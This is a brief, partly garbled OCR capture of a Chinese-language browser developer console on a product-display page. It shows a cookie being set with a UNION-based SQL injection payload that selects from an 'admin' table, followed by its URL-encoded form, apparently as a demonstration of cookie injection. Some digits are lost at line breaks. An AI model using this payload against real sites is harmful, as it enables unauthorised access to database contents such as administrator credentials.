 产品展示
300 >> 500 >> 700
700
过滤输出
错误 警告 (1) 日志 信息 调试 CSS XHR 请求
document.cookie="id="+escape("105 union select
100,200,300,400,500,600,700,800,900,1000,1100,1200,1300,1400,1500,1600,1700,
00,1900,2000,2100,2200,2300,2400,2500,2600 from admin")
"id=105%20union%20select%20100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C9
%2C1000%2C1100%2C1200%2C1300%2C1400%2C1500%2C1600%2C1700%2C1800%2C1900%2C200
2C2100%2C2200%2C2300%2C2400%2C2500%2C2600%20from%20admin"